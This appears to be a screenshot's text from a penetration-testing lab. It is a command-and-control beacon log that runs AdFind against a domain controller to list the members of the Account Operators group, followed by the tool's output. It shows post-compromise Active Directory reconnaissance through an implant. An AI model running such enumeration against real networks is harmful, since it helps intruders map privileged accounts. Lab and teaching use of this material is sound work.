 beacon> shell adfind.exe -h 192.168.3.33:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=xiaodi,DC=local member
[*] Tasked beacon to run: adfind.exe -h 192.168.3.33:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=xiaodi,DC=local member
[+] host called home, sent: 135 bytes
[+] received output:
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: DC.xiaodi.local:389
Directory: Windows Server 2012 R2
dn:CN=Account Operators,CN=Builtin,DC=xiaodi,DC=local
1 Objects returned